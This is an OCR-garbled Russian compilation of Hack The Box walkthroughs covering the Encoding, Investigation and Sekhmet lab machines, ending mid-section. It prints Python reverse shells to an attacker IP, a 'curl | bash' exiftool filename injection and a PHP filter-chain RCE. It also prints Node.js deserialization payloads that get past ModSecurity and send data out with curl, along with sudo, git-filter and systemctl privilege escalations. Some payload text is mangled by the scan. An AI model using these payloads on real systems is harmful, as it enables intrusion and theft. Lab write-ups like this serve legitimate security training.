И видим очень опасное использование функции *include*. Так в нее передается принимаемый GET-параметр **page**. Но мы не можем обратиться к этому файлу напрямую, так как доступ к сайту *image* возможен только с локального хоста. Эту LFI можно раскрутить до RCE, но нам нужна еще уязвимость SSRF, чтобы обратиться к сайту *image*.

Ничего интересного больше найти не получилось, поэтому вернемся к первому сайту и просканируем файлы PHP с помощью feroxbuster.

feroxbuster -u http://haxtables.htb/ -w php\_files\_common.txt -d 1

![](_page_28_Picture_670.jpeg)

Находим файл handler.php. Сразу получаем его содержимое.

'file\_url': 'file:///var/www/html/handler.php'

![](_page_28_Picture_671.jpeg)

![](_page_28_Picture_672.jpeg)

\$url = 'http://api.haxtables.htb' . \$uri\_path . '/index.php'; curl\_setopt(\$ch, CURLOPT\_URL, \$url); curl\_setopt(\$ch,CURLOPT\_CONNECTTIMEOUT,2); curl\_setopt(\$ch, CURLOPT\_PROTOCOLS, CURLPROTO\_HTTP);

curl\_setopt (\$ch, CURLOPT\_FOLLOWLOCATION, 0); curl\_setopt(\$ch, CURLOPT\_RETURNTRANSFER, true); curl\_setopt(\$ch, CURLOPT\_POSTFIELDS, json\_encode(\$post));

http\_response\_code(\$code);

curl\_setopt(\$ch, CURLOPT\_HTTPHEADER, array('Content-Type:application/json'));  $$$ response = curl\_exec(\$ch); curl\_close(\$ch); return \$response;

Эта функция нужна для отправки запроса на указанный URL. Вот мы и узнали способ выполнить запрос к action handler.php, где мы нашли вызов include.

#### **PHP include RCE**

Первым делом попробуем проверить, достигнем ли мы функции *include* на практике. Для этого перепишем код скрипта и запросим файл /etc/passwd.

#### import requests import json

 $json_data = \{$ "action": "",

"data": "".

"uri path": "r@image.haxtables.htb/actions/action handler. php?page=/etc/passwd&"

response = requests.post('http://haxtables.htb/handler.php', json= json\_data) print(response.text)

![](_page_28_Picture_673.jpeg)

Функцию *include* мы все-таки достали, поэтому можем сразу получить RCE php filter chain generator. Сначала генерируем цепочку, которая выполнит код на PHP:

Содержимое файла /etc/hosts

<?php system('id')?>

Это приведет к выполнению команды id.

hp\_filter\_chain\_generator/php\_filter\_chain\_generator.py

python3 ./php\_filter\_chain\_generator/php\_filter\_chain\_generator.py --chain "<?php system('id')?>"

The following gadget chain will generate the following code : <?php system('id')?> (base64 value: PD9waHAgc3lzdGVtKCdpZCcpPz4) hhp://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|c<u>onvert.iconv.CSISOL</u>ATIN5.ISO\_6937-2|conv .252.youthliconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2 .t.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert. .iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2 rF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GE UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|co ert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.G rcode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver 5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-er<br>859\_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.icon nvert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64 ..UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co -decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT\_JISX0213|convert.base64-decode|convert.base64-decode|convert.base64-enco UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|con ert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic<br>FT\_JISX0213|convert.base64-decode|convert.base64-encode|conv

I енерирование цепочки эксплоита

А теперь выполним новый запрос (цепочку необходимо вставить вместо многоточия) и получим результат выполнения команды.

#### "uri\_path": "r@image.haxtables.htb/actions/action\_handler.  $php$ ?page= $\dots$ &"

-(ralf<sup>®</sup>ralf-PC)-[<mark>~/tmp/HTB/encoding</mark>] -\$ python3 req2.py uid=33(www-data) gid=33(www-data) groups=33(www-data) 

Поместим на своем веб-сервере следующий реверс-шелл на Python и запустим листенер pwncat-cs -1p 4321.

Результат запроса

#### python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF INET, socket. SOCK STREAM); s. connect(("10.10.14.78", 4321)); os. dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

А теперь сгенерируем и отправим цепочку, которая скачает и выполнит реверс-шелл.

#### php filter chain generator/php filter chain generator.py --chain "< ?php system('curl http://10.10.14.78/sh.txt|bash');?>"

![](_page_28_Picture_674.jpeg)

Сессия пользователя www-data

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию, чтобы повысить привилегии на хосте. Чтобы найти пути продвижения, я использую скрипты PEASS. Загрузив на сервер скрипт для Linux и выполнив его, я подметил в его выдаче небезопасные настройки sudoers.

| Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid Matching Defaults entries for www-data on encoding:<br>env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty  $\frac{1}{2}$  and the following commands on encoding: User PASSMD: /var/www/image/scripts/git-commit.sh  $(svc)$ 

Настройки sudoers

Справка: sudoers

chmod +x /tmp/getkey

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Есть возможность выполнить скрипт /var/www/image/scripts/git-commit. sh от имени пользователя svc без ввода пароля. Посмотрим на сам скрипт.

 $|$ #!/bin/bash u=\$(/usr/bin/git --git-dir=/var/www/image/.git --work-tree=/var/www/image ls-files -o --exclude-standard) if [[ \$u ]]; then /usr/bin/git --git-dir=/var/www/image/.git --work-tree=/var/www/image add -A else /usr/bin/git --git-dir=/var/www/image/.git --work-tree=/var/www/image commit -m "Commited from API!" --author="james <james@haxtables.htb>" --no-verify Содержимое скрипта git-commit.sh

Здесь мы можем применить технику выполнения кода через обработчик фильтра. Первым делом создадим скрипт, который будет выполняться. Скрипт будет копировать SSH-ключ пользователя.

echo "cat ~/.ssh/id\_rsa > /tmp/key.txt" > /tmp/getkey

Заново инициализируем репозиторий и в файл атрибутов Git добавляем новый фильтр.

git init echo '\*.php filter=indent' > .git/info/attributes

Теперь в качестве обработчика для filter.indent.clean устанавливаем наш выполняемый скрипт /tmp/getkey.

www-data@encoding:/var/www/image\$ echo '\*.php filter=indent' > .git/info/attributes

www-data@encoding:/var/www/image\$ git config filter.indent.clean /tmp/getkey

git config filter.indent.clean /tmp/getkey

И выполняем git-commit.sh от имени пользователя svc.

sudo -u svc /var/www/image/scripts/git-commit.sh

www-data@encoding:/var/www/image\$ git init Reinitialized existing Git repository in /var/www/image/.git/

![](_page_28_Picture_81.jpeg)

Подключаемся к хосту по SSH с полученным ключом и забираем первый флаг.

![](_page_28_Picture_675.jpeg)

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Давай снова посмотрим настройки sudoers.

sudo  $-1$ 

**svc@encoding:~\$** sudo -l Matching Defaults entries for svc on encoding: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty User svc may run the following commands on encoding: (root) NOPASSWD: /usr/bin/systemctl restart \*

Настройки sudoers

Теперь мы можем без ввода пароля выполнить от имени рута такую команду:

/usr/bin/systemctl restart \*

Утилита systemctl нужна для контроля служб systemd и управления ими, и для нее есть техника GTFOBins.

#### Справка: GTFOBins

- это подборка способов злоупотребления функциями рас-**GTFOBins** пространенных программ для Unix. Используя эти рецепты, можно быстро получить доступ к командным оболочкам, повысить привилегии или передать файлы.

#### **Sudo**

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

- TF=\$(mktemp)  $(a)$ echo /bin/sh >\$TF  $chmod +x$  \$TF sudo SYSTEMD\_EDITOR=\$TF systemctl edit system.slice TF=\$(mktemp).service  $(b)$ echo '[Service] Type=oneshot ExecStart=/bin/sh -c "id > /tmp/output" [Install] WantedBy=multi-user.target' > \$TF sudo systemctl link \$TF sudo systemctl enable --now \$TF
- (c) This invokes the default pager, which is likely to be less, other functions may apply.

sudo systemctl ! sh

Описание способа эксплуатации GTFOBins для systemctl

Также проверяем права на каталог /etc/systemd/system, где расположены файлы конфигурации для различных служб.

![](_page_28_Picture_676.jpeg)

Кто угодно может записывать в каталог /etc/systemd/system, а значит, мы можем создать в нем конфигурацию getroot.service для запуска команды в привилегированном режиме. В качестве исполняемой команды назначим присвоение S-бита файлу командной оболочки /bin/bash.

Содержимое каталога /ею/systemu/

#### [Service]

Type=oneshot ExecStart=chmod u+s /bin/bash

- [Install] WantedBy=multi-user.target
- 

А теперь перезапустим созданную «службу».

sudo /usr/bin/systemctl restart getroot

![](_page_28_Picture_108.jpeg)

Флаг рута

## HTB INVESTIGATION

![](_page_29_Picture_2.jpeg)

### Investigation

![](_page_29_Picture_633.jpeg)

#### <u>ИЩЕМ СЕКРЕТЫ</u> В ЖУРНАЛЕ БЕЗОПАСНОСТИ WINDOWS

ровать RCE  $\overline{B}$ простенький ELF-файл.

В этом райтапе я покажу, как эксплуати-ПОПУЛЯРНОЙ программе exiftool, затем мы получим журнал безопасности Windows и проанализируем логи. При повышении привилегий разреверсим

![](_page_29_Picture_8.jpeg)

Захватывать мы будем тренировочную машину Investigation с площадки Hack The Box. Ее уровень сложности — средний.

![](_page_29_Picture_10.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.197 investigation.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_29_Picture_634.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_29_Picture_635.jpeg)

По результатам сканирования имеем всего три открытых порта:

- 22 служба OpenSSH 8.2p1;
- $\cdot$  80 веб-сервер Apache 2.4.41;
- $1234 86 1234 86 1234$

На SSH идти нет смысла, порт 1234, видимо, был открыт другим игроком, чтобы скачивать с сервера файлы, поэтому остается идти только на веб-сервер на 80-м порте. А там, как отражено в http-title, выполняется редирект на http://eforenzics.htb. Добавляем этот домен в /etc/hosts и смотрим сайт.

10.10.11.197 investigation.htb eforenzics.htb

Reviews

**Free Services** 

About

Pricing

e Get access to our FREE image forensics service. **Digital Forensic Services** Go! eForenzics provides high quality digital investigations. Everything from reverse engineering to procedural analysis

#### Главная страница сайта

#### **ТОЧКА ВХОДА**

На сайте находим сервис для анализа изображения и форму для загрузки анализируемого файла.

![](_page_29_Picture_37.jpeg)

Страница загрузки файла

При попытке загрузить какой-нибудь отличный от изображений формат получаем ошибку, то есть сразу загрузить PHP-шелл не выйдет. Тогда загружаем картинку в PNG и получаем ссылку на готовый отчет.

![](_page_29_Picture_636.jpeg)

Отчет представляет собой обычный вывод программы exiftool.

#### S eforenzics.htb/analysed\_ima  $\div$

**ILL** Acunetix - Dashb...

A Not secure | eforenzics.htb/analysed\_images/01png.txt

![](_page_29_Picture_637.jpeg)

Однако мы узнали версию программы - 12.37. Это уже неплохая зацепка.

#### ТОЧКА ОПОРЫ

Первым делом стоит проверить, есть ли для обнаруженной версии exiftool готовые эксплоиты. Можно поискать на HackerOne, exploit-db, GitHub и, конечно, в Google.

![](_page_29_Picture_638.jpeg)

В результате я нашел репозиторий проекта, откуда узнал, что эта версия уязвима перед инъекцией команды через имя файла. Таким образом, если имя переданного в exiftool файла заканчивается вертикальной чертой | и этот файл присутствует в файловой системе, то символ | будет рассматриваться как пайп и команда, указанная до этого пайпа, будет выполнена в командной оболочке.

Переименуем наше изображение, чтобы его новое имя состояло из команды для выполнения и завершающего его пайпа.

#### cp 01.png 'curl 10.10.14.78 | bash |'

Таким образом, если загрузить «новый» файл, то файл *index.html* будет запрошен с нашего сервера и выполнится в Bash. На своем хосте запустим простой веб-сервер python3 -m http.server 80 и создадим файл index. htm, который будет содержать реверс-шелл на Python.

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF INET, socket. SOCK STREAM); s.connect(("10.10.14.78", 4321)); os.  $\overline{ \textsf{dup2}(s.\textsf{filename}(),\theta)}$ ; os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); import pty; pty.spawn("sh")'

#### Теперь открываем листенер:

И отправляем файл на анализ. В листенере обнаружим новую сессию.

![](_page_29_Picture_639.jpeg)

#### **ПРОДВИЖЕНИЕ**

Чтобы найти путь для повышения привилегий на хосте, нам нужно собрать информацию о системе. Я, как обычно, использовал скрипт PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе скрипта есть несколько интересных моментов. В сгоп видим задачу для сбора логов в файл по такому пути:

/usr/local/investigation/analysed\_log

![](_page_29_Picture_640.jpeg)

Пользователи группы www-data имеют право записи вот в этот файл:

/usr/local/investigation/analysed log

|| Interesting GROUP writable files (not in Home) (max 500) https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files Group www-data: /usr/local/investigation/analysed\_log

Каталоги с разрешением на запись

В файле sudoers есть запись, которая разрешает пользователю smorton выполнить команду /usr/bin/binary от имени пользователя root.

|<br>| Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d<br>https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid Matching Defaults entries for smorton on investigation:<br>env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User smorton may run the following commands on investigation:  $(root)$ NOPASSWD: /usr/bin/binary Настройки sudoers

Обрати внимание на обнаруженный файл и его родительский каталог.

) www-data@investigation:/tmp\$ file /usr/local/investigation/analysed\_log /usr/local/investigation/analysed\_log: empty www-data@investigation:/tmp\$ ls /usr/local/investigation/ Windows Event Logs for Analysis.msg' analysed\_log www-dataoinvestigation:/tmp\$

Содержимое каталога

В каталоге находим файл .msg - это формат Microsoft Outlook Message. Используемый нами pwncat-cs позволяет очень легко скачать этот файл для анализа на своем компьютере.

al/investigation\$ cn 'Windows Event Logs for Analysis msg' /tmn/wal msg

![](_page_29_Picture_641.jpeg)

Файл Microsoft Outlook Message можно просмотреть с помощью одного из онлайновых сервисов, например encryptomatic.com. Это намного удобнее, чем конвертировать письмо в другой формат.

File: wal.eml 1748963 bytes

**Windows Event Logs for Analysis** 

![](_page_29_Picture_642.jpeg)

transter procedures. Regards. Tom

#### Переписка из файла

К письму прикреплено два файла, один из которых — журнал событий безопасности Windows.

Контрольная сумма CRC Сжатый размер Имя Исходный размер ? security.evtx 15,1 МиБ 1,2 МиБ 172C35B3

Содержимое скачанного архива

Для просмотра логов будем использовать утилиту python-evtx.

python3 evtx\_dump.py security.evtx

<? xml version="1.1" encoding="utf-8" standalone="yes" ?>

![](_page_29_Picture_643.jpeg)

<Opcode>0</Opcode> <Keywords>0×4020000000000000</Keywords>

<TimeCreated SystemTime="2022-08-01 16:00:21.480885"></TimeCreated> <EventRecordID>11363186</EventRecordID> <Correlation ActivityID="" RelatedActivityID=""></Correlation>

<Execution ProcessID="548" ThreadID="2564"></Execution> <Channel>Security</Channel>

<Computer>eForenzics-DI</Computer> <Security UserID=""></Security>  $\le$ System>

<UserData><LogFileCleared xmlns="http://manifests.microsoft.com/win/2004/08/windows/eventlog"><Subje <SubjectUserName>SMorton</SubjectUserName> <SubjectDomainName>EFORENZICS-DI</SubjectDomainName> <SubjectLogonId>0×0000000000138bf2</SubjectLogonId>

**</LogFileCleared>** 

#### Пример события в журнале

Первым делом смотрим события с идентификатором 4625 (ошибка авторизации). В одном из событий в поле TargetUserName видим какой-то пароль по умолчанию. Можно предположить, что он был по ошибке введен в поле с именем пользователя.

python3 evtx\_dump.py security.evtx | grep -A 30 '4625</EventID>'

![](_page_29_Picture_644.jpeg)

У нас есть пароль, пробуем использовать его для входа в систему от имени разных пользователей и служб. Список пользователей берем из файла /etc/

События ошибки авторизации

passwd.

![](_page_29_Picture_645.jpeg)

Получается авторизоваться по SSH как пользователь smorton.

![](_page_29_Picture_646.jpeg)

Флаг пользователя

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Теперь мы получили контекст пользователя **smorton** и можем вернуться к исполняемому файлу /usr/bin/binary.

m**orton@investigation:~\$** file /usr/bin/binary<br>usr/bin/binary: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,<br>BuildID[sha1]=a703575c5c944bfcfea8a04f0aab Информация о файле

Скачиваем его на локальный хост:

 $smorton\hat{a}$ investigation: $\sim$ \$ id

scp smorton@investigation.htb:/usr/bin/binary binary

И открываем в любом удобном декомпиляторе (я использую IDA с Hex Rays).

![](_page_29_Picture_647.jpeg)

Декомпилированный код функции main

Первым делом программа проверяет количество аргументов (строка 10), их должно быть два. Затем происходит проверка контекста работы (строка 15) - если запуск был не в привилегированном контексте, программа завершает свое выполнение. В строке 20 проверяется второй аргумент, он должен быть равен указанной строке. Если все проверки пройдены, программа выполнит запрос на указанный в первом аргументе URL (строки 27-36) и затем полученные данные передаст как аргумент команде *perl* (строки 37-45).

Создадим на своем сервере файл, содержащий шелл на Perl, чтобы после прохождения всех проверок получить командную оболочку в привилегированном контексте.

exec "/bin/bash";

Теперь выполняем программу и получаем сессию от имени пользователя root.

smorton@investigation:~\$ sudo /usr/bin/binary http://10.10.14.78/rshell.pl lDnxUysaQn

sudo /usr/bin/binary http://10.10.14.78/rshell.pl lDnxUysaQn

Running... root@investigation:/home/smorton# id uid=0(root) gid=0(root) groups=0(root) root@investigation:/home/smorton# cat /root/root.txt 74e0c6993c86842d91380ae5f12342a9 root@investigation:/home/smorton#

Флаг рута

# HTB

![](_page_30_Picture_2.jpeg)

#### Sekhmet

![](_page_30_Picture_732.jpeg)

#### ОБХОДИМ MODSECURITY *VI ATAKYEM ACTIVE DIRECTORY*

В этом райтапе я покажу, как эксплуатировать уязвимость при десериализации Node js с обходом ModSecurity. Затем взлои благодаря маем ZIP-архив Kerberos повысим привилегии на первом хосте. После этого захватим контроллер домена, проэксплуатировав RCE.

![](_page_30_Picture_7.jpeg)

Все это - в рамках прохождения тренировочной машины Sekhmet с площадки Hack The Box. Ее уровень сложности - «безумный».

![](_page_30_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Первым делом добавляем IP-адрес машины в /etc/hosts:

#### 10.10.11.179 sekhmet.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for sekhmet.htb (10.10.11.179) Host is up  $(0.25s$  latency).

STATE SERVICE VERSION **PORT** OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 8c7155df97275ed5375a8de2923bf36e (RSA) 256 b232f5889bfb58fa35b0710c9abd3cef (ECDSA) 256 eb73c0936e40c8f6b0a828937d18474c (ED25519) 80/tcp open http nginx 1.18.0 | http-server-header: nginx/1.18.0 |\_http-title: 403 Forbidden

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Видим два открытых порта: 22 - служба OpenSSH 8.4p1 и 80 - веб-сервер Nginx 1.18.0. При обращении к веб-серверу сразу выполняется редирект на другой домен.

![](_page_30_Picture_733.jpeg)

Добавляем его в файл /etc/hosts и снова обращаемся к сайту.

10.10.11.179 sekhmet.htb windcorp.htb

⊠ contact@@windcorp.htb 1 +1 5589 55488 55  $\circ$  in  $\bullet$ G **HOMF ABOUT SERVICES PORTFOLIO TEAM** MORE  $\vee$ 

Ut velit est quam dolor ad a aliquid qui aliquid. Sequi ea ut et est quaerat sequi nihil ut aliquam. Occaecati alias dolorem mollitia ut. Similique ea voluptatem. Esse doloremque accusamus repellendus deleniti vel. Minus et tempore modi architecto.

**Read More** 

Главная страница сайта windcorp.htb

#### ТОЧКА ВХОДА

На сайте ничего интересного не находим. Но, учитывая, что мы нашли реальное доменное имя, есть смысл просканировать поддомены. Я это делаю с помощью сканера ffuf.

![](_page_30_Picture_734.jpeg)

-w - словарь (я использую словари из набора SecLists);

- -t количество потоков;
- $\cdot$  -u URL;
- - г выполнять редиректы;
- - fs фильтровать страницы по размеру;
- - Ес исключить из результата ответы с кодом 403.

Место перебора помечается словом FUZZ.

Получается вот такая команда:

ffuf -u 'http://windcorp.htb/' -H 'Host: FUZZ.windcorp.htb' -w subdomains-top1million-110000.txt -t 256 -fs 153

#### portal

[Status: 403, Size: 2436, Words: 234, Lines: 44, Duration: 195ms] Результат сканирования поддоменов с помощью ffuf

В итоге находим еще один сайт и добавляем его в файл /etc/hosts.

10.10.11.179 sekhmet.htb windcorp.htb portal.windcorp.htb

![](_page_30_Picture_735.jpeg)

Следующее действие при изучении сайта - поиск скрытых каталогов и страниц. Я снова попробовал использовать ffuf, но это не дало результатов, так как, скорее всего, проверяются заголовки. Чтобы не мучиться с ними, я стал сканировать при помощи **Burp Intruder**.

![](_page_30_Picture_736.jpeg)

И снова ничего интересного. У нас осталась только форма авторизации, поэтому попробуем ее обойти. Насколько велико было мое удивление, когда получилось авторизоваться с логином и паролем admin: admin!

![](_page_30_Picture_737.jpeg)

І лавная страница авторизованного пользователя

Затем мое внимание привлекли cookie пользователя. Оказалось, что это закодированные в Base64 данные в формате JSON. В целом по виду cookie очень похоже, что используется Node.js. И мы можем утверждать, что на стороне сервера происходит десериализация и использование этих дан-HЫX.

![](_page_30_Picture_738.jpeg)

Попробуем поискать подходящие уязвимости. Я без труда нагуглил статью Exploiting Node.js deserialization bug for Remote Code Execution, где описано, как выявить и проэксплуатировать уязвимость при десериализации данных в Node.js. Я собрал и закодировал нагрузку, следуя рекомендациям из статьи, но мой запрос был заблокирован.

... http://portal.windcorp.htb

12:14:05 21... 8080

10.10.11.179

![](_page_30_Picture_59.jpeg)

В тексте страницы находим упоминание ModSecurity, который и блокирует нам доступ.

![](_page_30_Picture_61.jpeg)

Это очередное звено цепочки, продолжаем разбираться с сайтом и вникнем в Node.js более подробно.

#### ТОЧКА ОПОРЫ Node.js RCE + байпас ModSecurity

ModSecurity - это WAF с открытым исходным кодом. Именно ModSecurity не дает нам подобраться к приложению. Но иногда и в самих WAF находят уязвимости. Так, быстрый поиск в Google вывел меня на статью, где рассказано о CVE-2019-19886, позволяющей обойти ModSecurity. Удалось даже найти целый РоС для этой уязвимости. Ее смысл заключается в том, что мы используем ошибку в парсере ModSecurity и как бы прячем нагрузку, передавая cookie param=payload следующим образом:

#### param=payload=real\_value

ue.

Тогда приложение распарсит куки как param: payload, а WAF - как param: payload=value, что позволит миновать фильтры.

Для эксплуатации RCE в Node.js нам нужно передать нагрузку через параметр *username* в следующей конструкции:

#### ${\text{``username''}: " $$ND FUNC$$ function() {}\}$

Затем закодируем ее в Ваѕе64 и вставим в cookie как profile=payload=val-

Первым делом откроем листенер пс -nlvp 80 и попробуем выполнить запрос на свой сервер через curl:

#### {"username":"\_\$\$ND\_FUNC\$\$\_function(){require("child\_process").exec(" curl http://10.10.14.29", function(error, stdout, stderr){});}()"}'

Исходное значение cookie

Accept Language: ru RU, ru; q=0.9, en US; q=0.8, en; q=0.7 8 Cookie: app=s%3AevJM2oytmkUQ\_4wGT1GaYaOsawqbEZGo.zEkZ6x1leZuy5JJ6S4lCYDssztL5HwJWHLMYeeLphv0; profile={"username":"\_\$\$ND\_FUNC\$\$\_function(){require(\"child\_process\").exec(\"curl<br>http://10.10.14.29\", function(error, std

![](_page_30_Picture_739.jpeg)

![](_page_30_Picture_74.jpeg)

В итоге на наш листенер пришел запрос, а это значит, что мы добились RCE. Выполнить реверс-шелл не получилось, поэтому попробуем записать ключ SSH. Нам нужно знать имя пользователя, которого мы используем для выполнения команд. Его можно эксфильтровать, закодировав в Base64 результат выполнения команды *id* и вставив его как URI.

{"username":"\_\$\$ND\_FUNC\$\$\_function(){ require("child\_process").exec(" curl http://10.10.14.29/\$(id|base64 -w0)", function(error, stdout,  $stderr){})$ ; }()"}

#### Ncat: Connection from 10.10.11.179:51054. GET /dWlkPTEwMDAod2Vic3RlcikgZ2lkPTEwMDAod2Vic3RlcikgZ3JvdXBzPTEwMDAod2Vic3RlcikK HTTP/1.1 Host: 10.10.14.29 User-Agent: curl/7.74.0

Accept:  $\star/\star$ Логи листенера

#### Listecho 'dWlkPTEwMDAod2Vic3RlcikgZ2lkPTEwMDAod2Vic3RlcikgZ3JvdXBzPTEwMDAod2Vic3RlcikK' |base64 -d uid=1000(webster) gid=1000(webster) groups=1000(webster) Логи листенера

Так мы получаем имя текущего пользователя. Теперь узнаем, имеет ли он доступ к командной оболочке, для чего получим запись из файла /etc/passwd.

#### {"username":"\_\$\$ND\_FUNC\$\$\_function(){ require("child\_process").exec(" curl http://10.10.14.29/\$(cat /etc/passwd| grep webster|base64 -w0) ", function(error, stdout, stderr){});}()"}

∟\$ echo 'd2Vic3Rlcjp4OjEwMDA6MTAwMDp3ZWJzdGVyLCwsOi9ob21lL3dlYnN0ZXI6L2Jpbi9iYXNoCg=' |base64 -d webster:x:1000:1000:webster,,,:/home/webster:/bin/bash Логи листенера

Пользователь имеет командную оболочку, теперь можем записывать ключ SSH. Для этого сгенерируем пару ключей с помощью ssh-keygen и запустим в каталоге с ключами веб-сервер Python 3:

#### python3 -m http.server 80

Затем скачаем ключ и запишем в файл authorized keys.

{"username":" \$\$ND FUNC\$\$ function(){require("child process").exec(" curl http://10.10.14.29/id  $rsa.pub > \sim / .sh/authoriized keys$ , function(error, stdout, stderr){});}()"}

Как только в логах веб-сервера увидим обращение к публичному ключу, можно авторизоваться по SSH.

> webster@webserver:~\$ id uid=1000(webster) gid=1000(webster) groups=1000(webster) webster@webserver:~\$ ls

> > Сессия пользователя webserver

ПРОДВИЖЕНИЕ WEBSERVER.WINDCORP.HTB В домашнем каталоге пользователя находим бэкап, который скачиваем на локальную машину.

scp -i id\_rsa webster@10.10.11.179:~/backup.zip ./

![](_page_30_Picture_740.jpeg)

Видим несколько интересных файлов, но архив защищен паролем, при этом просмотр списка файлов разрешен. Схема с получением хеша и его дальнейшим перебором у таких архивов не сработает, но можно провести атаку на основе известного открытого текста.

#### Zip decrypt

